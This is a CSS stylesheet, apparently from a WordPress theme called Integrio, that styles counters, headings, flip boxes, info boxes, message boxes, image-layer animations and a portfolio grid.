.integrio_module_counter.alignment_center {
  text-align: center;
}
.integrio_module_counter.alignment_right {
  text-align: right;
}
.integrio_module_counter.layout_top .counter_icon_container {
  margin-bottom: 20px;
}
.integrio_module_counter.layout_top .counter_content_wrapper {
  flex-flow: column;
}
.integrio_module_counter.layout_left .counter_icon_container {
  margin-right: 5px;
}
.integrio_module_counter.layout_left .counter_content_wrapper {
  align-items: center;
}
.integrio_module_counter.layout_left.counter_divider .counter_value_placeholder {
  padding-right: 10px;
}
.integrio_module_counter.layout_left.counter_divider .counter_title {
  margin-left: 10px;
}
.integrio_module_counter.layout_right .counter_icon_container {
  order: 3;
}
.integrio_module_counter.layout_right .counter_content_wrapper {
  flex-flow: row-reverse;
  align-items: center;
}
.integrio_module_counter.layout_right .counter_icon_container {
  margin-left: 5px;
}
.integrio_module_counter.layout_right.counter_divider .counter_value_placeholder {
  padding-left: 10px;
}
.integrio_module_counter.layout_right.counter_divider .counter_title {
  margin-right: 10px;
}
.integrio_module_counter.counter_divider.layout_top, .integrio_module_counter.counter_divider.layout_left .counter_value_placeholder, .integrio_module_counter.counter_divider.layout_right .counter_value_placeholder {
  position: relative;
}
.integrio_module_counter.counter_divider.layout_top:before, .integrio_module_counter.counter_divider.layout_left .counter_value_placeholder:before, .integrio_module_counter.counter_divider.layout_right .counter_value_placeholder:before {
  content: "";
  display: block;
  position: absolute;
  top: 40%;
  right: 0;
  width: 1px;
  height: 80px;
  background-color: rgba(255, 255, 255, 0.25);
  transform: translateY(-50%);
}
.integrio_module_counter.counter_divider.layout_right .counter_value_placeholder:before {
  right: unset;
  left: 0;
}

@media (max-width: 1200px) {
  .integrio_module_counter.counter_divider.layout_top:before {
    background-color: transparent;
  }
}
/* ==================== ##Custom Title ==================== */
.integrio_module_title {
  position: relative;
  z-index: 1;
}

.wgl_module_subtitle-wrapper {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-top: 7px;
}
.wgl_module_subtitle-wrapper .filter-after_subtite {
  text-align: right;
}

/* ==================== ##Custom Text ==================== */
.integrio_module_text * {
  line-height: inherit;
  font-size: inherit;
}
.integrio_module_text p {
  margin-bottom: 0;
}
.integrio_module_text.custom_font > *:not(.fa) {
  font-family: inherit;
}

/* ==================== ##Demo Item ==================== */
.integrio_module_demo_item {
  margin-top: 20px;
}
.integrio_module_demo_item .di_image-wrap {
  position: relative;
  z-index: 1;
  transition: transform 0.6s;
  box-shadow: 0px 8px 30px 0px rgba(0, 0, 0, 0.12);
  max-width: 387px;
  margin-left: auto;
  margin-right: auto;
  border-radius: 10px;
  overflow: hidden;
}
.integrio_module_demo_item .di_image-wrap:hover {
  transform: translateY(-10px);
}
.integrio_module_demo_item .di_image-wrap:hover .di_image-link:before {
  opacity: 0.6;
}
.integrio_module_demo_item .di_image-wrap:hover .di_button {
  opacity: 1;
}
.integrio_module_demo_item .di_image-link {
  display: block;
}
.integrio_module_demo_item .di_image-link:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  background: #ffffff;
  transition: opacity 0.3s;
}
.integrio_module_demo_item .di_button {
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
  opacity: 0;
}
.integrio_module_demo_item .di_button a.wgl_button_link {
  margin: 0;
}
.integrio_module_demo_item .di_title-wrap {
  margin-bottom: 22px;
}
.integrio_module_demo_item .di_title-wrap > * {
  display: inline-block;
}
.integrio_module_demo_item .di_subtitle {
  margin-right: 5px;
  font-size: 22px;
}
.integrio_module_demo_item .di_title {
  font-size: 22px;
  font-weight: 800;
  text-transform: capitalize;
}
.integrio_module_demo_item.coming_soon {
  pointer-events: none;
}
.integrio_module_demo_item.coming_soon .di_image-link:before {
  opacity: 0.7;
}
.integrio_module_demo_item .di_label {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 40px;
  top: 50%;
  margin-top: -20px;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  background: transparent;
  font-size: 28px;
  opacity: 0.7;
}

/* ==================== ##Divider ==================== */
.integrio_divider {
  font-size: 0;
  line-height: 0;
}
.integrio_divider.divider_alignment_right {
  text-align: right;
}
.integrio_divider.divider_alignment_left {
  text-align: left;
}
.integrio_divider.divider_alignment_center {
  text-align: center;
}
.integrio_divider.divider_alignment_right .divider_custom, .integrio_divider.divider_alignment_left .divider_custom, .integrio_divider.divider_alignment_center .divider_custom {
  display: inline-block;
}
.integrio_divider .divider_line .divider_custom {
  position: relative;
}
.integrio_divider .divider_line .divider_custom .divider_line {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 70px;
}
.integrio_divider .divider_line.divider_line_alignment_right .divider_custom .divider_line, .integrio_divider .divider_line.divider_line_alignment_left .divider_custom .divider_line, .integrio_divider .divider_line.divider_line_alignment_center .divider_custom .divider_line {
  display: block;
}
.integrio_divider .divider_line.divider_line_alignment_right .divider_custom .divider_line {
  right: 0;
  left: auto;
}
.integrio_divider .divider_line.divider_line_alignment_left .divider_custom .divider_line {
  right: auto;
  left: 0;
}
.integrio_divider .divider_line.divider_line_alignment_center .divider_custom .divider_line {
  left: 50%;
  transform: translateX(-50%);
}

/* ==================== ##Double Headings ==================== */
.integrio_module_double_headings .heading_title {
  position: relative;
  z-index: 1;
  letter-spacing: -1.6px;
  font-weight: 900;
}
.integrio_module_double_headings .heading_title * {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  color: inherit;
}
.integrio_module_double_headings .heading_title > p {
  margin-bottom: 0;
}
.integrio_module_double_headings .heading_subtitle {
  display: inline-block;
  position: relative;
  z-index: 1;
  font-weight: 700;
}
.integrio_module_double_headings .heading_subtitle * {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  color: inherit;
}
.integrio_module_double_headings .heading_subtitle + .heading_title {
  margin-top: 5px;
}
.integrio_module_double_headings.with_squares .heading_subtitle:before, .integrio_module_double_headings.with_squares .heading_subtitle:after {
  content: "";
  position: absolute;
  z-index: -1;
  border-radius: 5px;
  background-color: #f6f6f6;
}
.integrio_module_double_headings.with_squares .heading_subtitle:before {
  top: -53px;
  width: 48px;
  height: 48px;
}
.integrio_module_double_headings.with_squares .heading_subtitle:after {
  top: -6px;
  width: 32px;
  height: 32px;
}
.integrio_module_double_headings.aleft.with_squares .heading_subtitle:before {
  left: -60px;
}
.integrio_module_double_headings.aleft.with_squares .heading_subtitle:after {
  left: -11px;
}
.integrio_module_double_headings.aright.with_squares .heading_subtitle:before {
  right: -60px;
}
.integrio_module_double_headings.aright.with_squares .heading_subtitle:after {
  right: -11px;
}
.integrio_module_double_headings.acenter.with_squares .heading_subtitle:before {
  left: calc(50% - 60px);
}
.integrio_module_double_headings.acenter.with_squares .heading_subtitle:after {
  left: calc(50% - 11px);
}

@media only screen and (min-width: 1200px) {
  .wgl-container .integrio_module_double_headings .heading_title_desktop,
.wgl-container .integrio_module_double_headings .heading_title_desktop > * {
    font-size: inherit !important;
    line-height: inherit !important;
    font-weight: inherit;
    color: inherit;
  }
}
@media only screen and (min-width: 992px) {
  .wgl-container .integrio_module_double_headings .heading_title_tablet,
.wgl-container .integrio_module_double_headings .heading_title_tablet > * {
    font-size: inherit !important;
    line-height: inherit !important;
    font-weight: inherit;
    color: inherit;
  }
}
@media only screen and (min-width: 768px) {
  .wgl-container .integrio_module_double_headings .heading_title_mobile,
.wgl-container .integrio_module_double_headings .heading_title_mobile > * {
    font-size: inherit !important;
    line-height: inherit !important;
    font-weight: inherit;
    color: inherit;
  }
}
/* ==================== ##Flip Box ==================== */
.integrio_module_flipbox .flipbox_wrapper {
  position: relative;
  z-index: 1;
  min-height: 370px;
  text-align: center;
  perspective: 1000px;
}
.integrio_module_flipbox .flipbox_subtitle {
  padding: 0 15px 7px;
  font-size: 13px;
  line-height: 1.3;
  color: inherit;
}
.integrio_module_flipbox .flipbox_title {
  font-size: 36px;
  line-height: 1.2;
  font-weight: 900;
}
.integrio_module_flipbox .flipbox_front,
.integrio_module_flipbox .flipbox_back {
  min-height: inherit;
  border-radius: 5px;
  border-style: solid;
  background-position: top left;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #ffffff;
  perspective: inherit;
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: transform 0.8s cubic-bezier(0.5, 0.2, 0.2, 0.8);
}
.integrio_module_flipbox .flipbox_front {
  display: flex;
  flex-direction: column;
  justify-content: center;
  box-sizing: border-box;
  padding: 30px;
}
.integrio_module_flipbox .flipbox_front .flipbox_logo,
.integrio_module_flipbox .flipbox_front .flipbox_title,
.integrio_module_flipbox .flipbox_front .flipbox_description {
  transform-style: inherit;
  perspective: inherit;
  -webkit-backface-visibility: inherit;
  backface-visibility: inherit;
}
.integrio_module_flipbox .flipbox_front .flipbox_logo {
  display: block;
  margin-left: auto;
  margin-right: auto;
  transform: translate3d(0, 0, 35px) scale(0.95);
}
.integrio_module_flipbox .flipbox_front .flipbox_subtitle {
  transform: translate3d(0, 0, 60px) scale(0.68);
}
.integrio_module_flipbox .flipbox_front .flipbox_title {
  padding: 0 13px;
  box-sizing: border-box;
  transform: translate3d(0, 0, 70px) scale(0.86);
}
.integrio_module_flipbox .flipbox_front .flipbox_description {
  padding: 5px 5px 0;
  font-size: 16px;
  line-height: 1.875;
  transform: translate3d(0, 0, 55px) scale(0.86);
}
.integrio_module_flipbox .flipbox_back {
  display: flex;
  justify-content: center;
  flex-direction: column;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 30px;
}
.integrio_module_flipbox .flipbox_back .flipbox_logo,
.integrio_module_flipbox .flipbox_back .flipbox_title,
.integrio_module_flipbox .flipbox_back .flipbox_content {
  transform-style: inherit;
  perspective: inherit;
  -webkit-backface-visibility: inherit;
  backface-visibility: inherit;
}
.integrio_module_flipbox .flipbox_back .flipbox_logo {
  height: 20px;
  transform: translate3d(0px, -10px, 35px) scale(0.86);
}
.integrio_module_flipbox .flipbox_back .flipbox_title {
  padding: 0 20px;
  margin-bottom: 10px;
  transform: translate3d(0, 0, 70px) scale(0.86);
}
.integrio_module_flipbox .flipbox_back .flipbox_content {
  padding: 0 9px;
  line-height: 1.875;
  transform: translate3d(0, 0, 60px) scale(0.86);
}
.integrio_module_flipbox .flipbox_back .integrio_module_button {
  margin-top: 23px;
}
.integrio_module_flipbox .flipbox_back .integrio_module_button a {
  margin-bottom: 0;
}
.integrio_module_flipbox .flipbox_button {
  margin-top: 10px;
}
.integrio_module_flipbox .flipbox_button:after {
  color: inherit;
}
.integrio_module_flipbox .flipbox_button.button-read-more:after, .integrio_module_flipbox .flipbox_button.button-read-more:before {
  border-color: inherit;
  transition: margin 0.4s, color 0s;
}
.integrio_module_flipbox.align-left .flipbox_front,
.integrio_module_flipbox.align-left .flipbox_back {
  align-items: flex-start;
  text-align: left;
}
.integrio_module_flipbox.align-center .flipbox_front,
.integrio_module_flipbox.align-center .flipbox_back {
  align-items: center;
  text-align: center;
}
.integrio_module_flipbox.align-right .flipbox_front,
.integrio_module_flipbox.align-right .flipbox_back {
  align-items: flex-end;
  text-align: right;
}
.integrio_module_flipbox.type_flip_right .flipbox_front {
  transform: rotateY(0deg);
}
.integrio_module_flipbox.type_flip_right .flipbox_back {
  transform: rotateY(-180deg);
}
.integrio_module_flipbox.type_flip_right:hover .flipbox_front {
  transform: rotateY(180deg);
}
.integrio_module_flipbox.type_flip_right:hover .flipbox_back {
  transform: rotateY(0);
}
.integrio_module_flipbox.type_flip_left .flipbox_front {
  transform: rotateY(0deg);
}
.integrio_module_flipbox.type_flip_left .flipbox_back {
  transform: rotateY(180deg);
}
.integrio_module_flipbox.type_flip_left:hover .flipbox_front {
  transform: rotateY(-180deg);
}
.integrio_module_flipbox.type_flip_left:hover .flipbox_back {
  transform: rotateY(0);
}
.integrio_module_flipbox.type_flip_top .flipbox_front {
  transform: rotateX(0deg);
}
.integrio_module_flipbox.type_flip_top .flipbox_back {
  transform: rotateX(-180deg);
}
.integrio_module_flipbox.type_flip_top:hover .flipbox_front {
  transform: rotateX(180deg);
}
.integrio_module_flipbox.type_flip_top:hover .flipbox_back {
  transform: rotateX(0);
}
.integrio_module_flipbox.type_flip_bottom .flipbox_front {
  transform: rotateX(0deg);
}
.integrio_module_flipbox.type_flip_bottom .flipbox_back {
  transform: rotateX(180deg);
}
.integrio_module_flipbox.type_flip_bottom:hover .flipbox_front {
  transform: rotateX(-180deg);
}
.integrio_module_flipbox.type_flip_bottom:hover .flipbox_back {
  transform: rotateX(0);
}

/* ==================== ##Icon ==================== */
.wgl-icon {
  margin: 0;
  transition: all 0.4s;
}
.wgl-icon.icon_circle {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #ffffff;
  border-radius: 40px;
}
.wgl-icon.icon_circle.icon_shadow {
  box-shadow: 0 0 16px 3px rgba(3, 38, 94, 0.19);
}

.wgl-icon.opacity_icon:hover {
  opacity: 0.5;
}

a .wgl-icon {
  cursor: pointer;
}

/* ==================== ##Image Layers ==================== */
.integrio_module_img_layer {
  position: relative;
  line-height: 0;
  max-width: 100%;
}
.integrio_module_img_layer .img_layer_image_wrapper {
  position: relative;
  line-height: 0;
  display: block;
  width: inherit;
  max-width: 100%;
  height: inherit;
  max-height: 100%;
}
.integrio_module_img_layer .img_layer_image_wrapper:not(:first-child) {
  position: absolute;
  left: 0;
  top: 0;
}
.integrio_module_img_layer .img_layer_image_wrapper .img_layer_image {
  transition: all 0.5s;
}
.integrio_module_img_layer .img_layer_image_wrapper.fade_in .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.slide_big_up .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.slide_big_down .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.slide_big_left .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.slide_big_right .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.slide_up .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.slide_down .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.slide_left .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.slide_right .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.flip_x .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.flip_y .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.zoom_in .img_layer_image {
  opacity: 0;
  visibility: hidden;
}
.integrio_module_img_layer .img_layer_image_wrapper.slide_big_up .img_layer_image {
  transform: translateY(100%);
}
.integrio_module_img_layer .img_layer_image_wrapper.slide_big_down .img_layer_image {
  transform: translateY(-100%);
}
.integrio_module_img_layer .img_layer_image_wrapper.slide_big_left .img_layer_image {
  transform: translateX(100%);
}
.integrio_module_img_layer .img_layer_image_wrapper.slide_big_right .img_layer_image {
  transform: translateX(-100%);
}
.integrio_module_img_layer .img_layer_image_wrapper.slide_up .img_layer_image {
  transform: translateY(50%);
}
.integrio_module_img_layer .img_layer_image_wrapper.slide_down .img_layer_image {
  transform: translateY(-50%);
}
.integrio_module_img_layer .img_layer_image_wrapper.slide_left .img_layer_image {
  transform: translateX(50%);
}
.integrio_module_img_layer .img_layer_image_wrapper.slide_right .img_layer_image {
  transform: translateX(-50%);
}
.integrio_module_img_layer .img_layer_image_wrapper.flip_x .img_layer_image {
  transform: rotateX(-100deg);
}
.integrio_module_img_layer .img_layer_image_wrapper.flip_y .img_layer_image {
  transform: rotateY(-100deg);
}
.integrio_module_img_layer .img_layer_image_wrapper.zoom_in .img_layer_image {
  transform: scale3d(0.2, 0.2, 0.2);
}
.integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.fade_in .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_up .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_down .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_left .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_right .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_up .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_down .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_left .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_right .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_x .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_y .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.zoom_in .img_layer_image {
  opacity: 1;
  visibility: visible;
}
.integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_up .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_down .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_up .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_down .img_layer_image {
  transform: translateY(0);
}
.integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_left .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_right .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_left .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_right .img_layer_image {
  transform: translateX(0);
}
.integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_x .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_y .img_layer_image {
  transform: rotate(0);
}
.integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.zoom_in .img_layer_image {
  transform: scale3d(1, 1, 1);
}

/* ==================== ##Info Box ==================== */
.integrio_module_infobox {
  transition: 0.5s;
}
.integrio_module_infobox:hover.hover_shift .infobox_wrapper {
  transform: translateY(-20px);
}
.integrio_module_infobox:hover .infobox_wrapper:after,
.integrio_module_infobox:hover .infobox_icon_container:after {
  opacity: 1;
}
.integrio_module_infobox.hover_shift {
  padding-top: 20px;
  transform: translateY(0);
}
.integrio_module_infobox .infobox_wrapper {
  display: flex;
  position: relative;
  z-index: 1;
  border-color: #f6f5f3;
  border-style: solid;
  transition: inherit;
}
.integrio_module_infobox .infobox_wrapper:after {
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
}
.integrio_module_infobox .infobox_icon_wrapper {
  transition: inherit;
}
.integrio_module_infobox .infobox_icon_container {
  position: relative;
  z-index: 1;
  width: 70px;
  height: 70px;
  box-sizing: content-box;
  margin-bottom: 5px;
  line-height: 0;
  overflow: hidden;
  transition: inherit;
}
.integrio_module_infobox .infobox_icon_container:after {
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
}
.integrio_module_infobox .infobox_icon {
  font-size: 45px;
  color: #c1c1c1;
  transition: inherit;
}
.integrio_module_infobox .infobox_title {
  position: relative;
  z-index: 1;
  margin-bottom: 0;
  font-size: 20px;
  line-height: 1.4;
  font-weight: 600;
  word-break: break-word;
  transition: inherit;
}
.integrio_module_infobox .infobox_content {
  font-size: 14px;
  transition: inherit;
}
.integrio_module_infobox .infobox_button_wrapper {
  border-radius: inherit;
}
.integrio_module_infobox .infobox_button.read-more-icon {
  font-size: 22px;
  color: inherit;
}
.integrio_module_infobox .infobox_button.read-more-icon.corner-attached {
  position: absolute;
  bottom: 0;
  right: 0;
  border-bottom-right-radius: inherit;
  padding-right: 17px;
  padding-bottom: 12px;
}
.integrio_module_infobox .infobox_button.read-more-icon.corner-attached:after {
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  width: 63px;
  height: 63px;
  border-top-left-radius: 100%;
  border-bottom-right-radius: inherit;
  box-shadow: inset 0 14px 20px rgba(0, 0, 0, 0.08);
}
.integrio_module_infobox .infobox_item_link {
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.integrio_module_infobox.layout_top .infobox_wrapper {
  flex-direction: column;
}
.integrio_module_infobox.layout_top .infobox_button_wrapper .infobox_button {
  display: inline-block;
}
.integrio_module_infobox.layout_left .infobox_wrapper {
  flex-direction: row;
}
.integrio_module_infobox.layout_left .infobox_icon_wrapper .infobox_icon_container {
  margin-right: 25px;
}
.integrio_module_infobox.layout_left .infobox_button_wrapper .infobox_button {
  display: block;
}
.integrio_module_infobox.layout_left .infobox_button_wrapper .infobox_button.read-more-icon {
  text-align: right;
}
.integrio_module_infobox.layout_right .infobox_wrapper {
  flex-direction: row-reverse;
}
.integrio_module_infobox.layout_right .infobox_icon_wrapper .infobox_icon_container {
  margin-left: 25px;
}
.integrio_module_infobox.layout_right .infobox_button_wrapper .infobox_button {
  display: block;
}
.integrio_module_infobox.layout_right .infobox_button_wrapper .infobox_button.read-more-icon {
  text-align: left;
}
.integrio_module_infobox.alignment_left {
  text-align: left;
}
.integrio_module_infobox.alignment_left.layout_top .infobox_wrapper {
  align-items: flex-start;
}
.integrio_module_infobox.alignment_left.layout_left .infobox_wrapper, .integrio_module_infobox.alignment_left.layout_right .infobox_wrapper {
  justify-items: flex-start;
}
.integrio_module_infobox.alignment_center {
  text-align: center;
}
.integrio_module_infobox.alignment_center.layout_top .infobox_wrapper {
  align-items: center;
}
.integrio_module_infobox.alignment_center.layout_left .infobox_wrapper, .integrio_module_infobox.alignment_center.layout_right .infobox_wrapper {
  justify-items: space-between;
}
.integrio_module_infobox.alignment_right {
  text-align: right;
}
.integrio_module_infobox.alignment_right.layout_top .infobox_wrapper {
  align-items: flex-end;
}
.integrio_module_infobox.alignment_right.layout_left .infobox_wrapper, .integrio_module_infobox.alignment_right.layout_right .infobox_wrapper {
  justify-items: flex-end;
}
.integrio_module_infobox.layout_left .infobox_content_wrapper, .integrio_module_infobox.layout_right .infobox_content_wrapper {
  flex-grow: 1;
  overflow: hidden;
}
.integrio_module_infobox:not(.full_width) .infobox_icon {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  transform: translateY(-50%);
}
.integrio_module_infobox.read_more_icon .infobox_wrapper {
  align-items: center;
}

/* ==================== ##Instagram ==================== */
#sb_instagram {
  position: relative;
  z-index: 1;
}
#sb_instagram .sbi_photo {
  position: relative;
  z-index: 3;
}
#sb_instagram .sbi_photo:before {
  content: "";
  position: absolute;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.5s;
  background: rgba(255, 255, 255, 0.8);
}
#sb_instagram .sbi_photo:after {
  content: "\f192";
  font-family: Flaticon;
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  font-size: 35px;
  color: #414141;
  opacity: 0;
  transition: all 0.5s;
  transform: translate(-50%, -50%);
}
#sb_instagram .sbi_item:hover .sbi_photo:before, #sb_instagram .sbi_item:hover .sbi_photo:after {
  opacity: 1;
}
#sb_instagram #sbi_images .sbi_item:nth-child(even) {
  margin-top: 40px !important;
}

/* ==================== ##Message Box ==================== */
.integrio_module_message_box {
  position: relative;
  min-height: 65px;
  padding: 11px 12px 9px 83px;
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
  border-radius: 5px;
  background-color: #ffffff;
  z-index: 0;
}
.integrio_module_message_box.closable {
  padding-right: 53px;
}
.integrio_module_message_box .message_title {
  margin-bottom: 1px;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.25;
  color: inherit;
}
.integrio_module_message_box .message_text {
  font-size: 14px;
  line-height: 1.45;
}
.integrio_module_message_box .message_icon_wrap {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 56px;
  height: calc(100% - 10px);
  border-radius: 5px;
  margin: 5px;
}
.integrio_module_message_box .message_icon {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
  box-sizing: border-box;
  text-align: center;
  font-style: normal;
  font-size: 38px;
  line-height: 1;
  color: #ffffff;
}
.integrio_module_message_box .message_icon:before {
  font-family: "flaticon";
}
.integrio_module_message_box .message_close_button {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  width: 53px;
  height: auto;
  border-top-right-radius: inherit;
  border-bottom-right-radius: inherit;
  text-align: center;
  font-size: 16px;
  line-height: 1;
  color: #d2d2d2;
  cursor: pointer;
  transition: 0.4s;
}
.integrio_module_message_box .message_close_button:before {
  content: "\f169";
  font-family: flaticon;
}
.integrio_module_message_box.type_info {
  color: #0c5adb;
}
.integrio_module_message_box.type_info .message_icon_wrap {
  background-color: #0c5adb;
}
.integrio_module_message_box.type_info .message_icon:before {
  content: "\f12e";
}
.integrio_module_message_box.type_success {
  color: #23da79;
}
.integrio_module_message_box.type_success .message_icon_wrap {
  background-color: #23da79;
}
.integrio_module_message_box.type_success .message_icon:before {
  content: "\f12a";
}
.integrio_module_message_box.type_error {
  color: #c10e0e;
}
.integrio_module_message_box.type_error .message_icon_wrap {
  background-color: #c10e0e;
}
.integrio_module_message_box.type_error .message_icon:before {
  content: "\f12c";
}
.integrio_module_message_box.type_warning {
  color: #ffa71d;
}
.integrio_module_message_box.type_warning .message_icon_wrap {
  background-color: #ffa71d;
}
.integrio_module_message_box.type_warning .message_icon {
  transform: rotate(0.5turn);
}
.integrio_module_message_box.type_warning .message_icon:before {
  content: "\f128";
}
.integrio_module_message_box.type_custom .message_icon:before {
  font-family: fontawesome;
}

/* ==================== ##Portfolio ==================== */
.isotope-filter {
  font-weight: 400;
  font-size: 18px;
  margin-bottom: 26px;
  padding-top: 15px;
}
.isotope-filter a {
  display: inline-block;
  transition: all 0.5s;
  position: relative;
  line-height: 22px;
  font-size: 18px;
  font-weight: 600;
  text-transform: capitalize;
  margin-right: 50px;
  padding-bottom: 9px;
  padding-left: 5px;
}
.isotope-filter a:after {
  content: "\f143";
  font-family: flaticon;
  position: absolute;
  z-index: 1;
  left: -20px;
  opacity: 0;
  transition: all 0.5s;
  font-size: 14px;
  visibility: hidden;
}
.isotope-filter a .number_filter {
  position: absolute;
  z-index: 1;
  width: 26px;
  height: 16px;
  right: -18px;
  line-height: 16px;
  font-size: 11px;
  top: -15px;
  font-weight: 800;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease;
  text-align: center;
  color: #ffffff;
  transform: translateY(4px);
}
.isotope-filter a:last-child {
  margin-right: 28px;
}
.isotope-filter a:hover .number_filter, .isotope-filter a.active .number_filter {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.isotope-filter a:hover:after, .isotope-filter a.active:after {
  opacity: 1;
  left: -15px;
  visibility: visible;
}
.isotope-filter.filter-center {
  text-align: center;
}
.isotope-filter.filter-left {
  text-align: left;
}
.isotope-filter.filter-right {
  text-align: right;
}

.wgl_portfolio_list .wgl-pagination {
  padding-top: 40px;
}

/* Portfolio Container*/
.row .wgl_portfolio_list .load_more_wrapper {
  margin-top: 0;
}

.isotope-filter + .wgl_portfolio_list-wrapper {
  margin: 0 -35px;
  overflow: hidden;
}

.row .wgl_portfolio_list-item {
  padding-left: 0;
  padding-right: 0;
  float: none;
  display: inline-block;
  vertical-align: top;
}

body.page .wgl-container:not(.single_portfolio) .wgl_portfolio_list-container:not(.no_gap) {
  margin-left: 0;
  margin-right: 0;
  padding-bottom: 60px;
}
body.page .wgl-container:not(.single_portfolio) .wgl_portfolio_list-container:not(.no_gap).isotope {
  margin-left: 20px !important;
  margin-right: 20px !important;
}
body.page .wgl-container:not(.single_portfolio) .wgl_portfolio_list-container:not(.no_gap) .slick-dots {
  padding: 0 0 25px 0;
}

.wgl_portfolio_item-meta {
  font-size: 14px;
  font-weight: 600;
}
.wgl_portfolio_item-meta a,
.wgl_portfolio_item-meta span {
  color: inherit;
}
.wgl_portfolio_item-meta .post_cats {
  position: relative;
  z-index: 1;
  display: block;
  line-height: 1.4;
  transition: all 0.5s;
  font-size: 13px;
}
.wgl_portfolio_item-meta .post_cats a {
  position: relative;
  display: inline-block;
  text-transform: uppercase;
}
.wgl_portfolio_item-meta .post_cats .delimiter-comma {
  margin-left: 4px;
  margin-right: 4px;
}

.wgl_portfolio_item-wrapper .overlay {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.5s;
  border-radius: 5px;
  background-color: rgba(65, 65, 65, 0.65);
}
.wgl_portfolio_item-wrapper .portfolio_link {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
  transition: all 0.5s;
  font-size: 24px;
}
.wgl_portfolio_item-wrapper .portfolio_link-icon {
  transition: all 0.5s;
}
.wgl_portfolio_item-wrapper.gallery_type .portfolio_link {
  justify-content: center;
  align-items: center;
}

/* Image */
.wgl_portfolio_item-image {
  border-radius: 5px;
}

/* Title */
.wgl_portfolio_item-title .title {
  font-size: 24px;
  line-height: 1.2;
  font-weight: 700;
}
.wgl_portfolio_item-title span, .wgl_portfolio_item-title a {
  color: inherit;
  font-weight: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
}

/* Portfolio Descriptiption Under Image*/
.under_image {
  position: relative;
  z-index: 1;
  padding-bottom: 55px;
}
.under_image .wgl_portfolio_item-image {
  position: relative;
  transition: all 0.6s ease-in-out;
  overflow: hidden;
}
.under_image .wgl_portfolio_item-image img {
  transform: translateY(0);
  transition: all 0.5s;
}
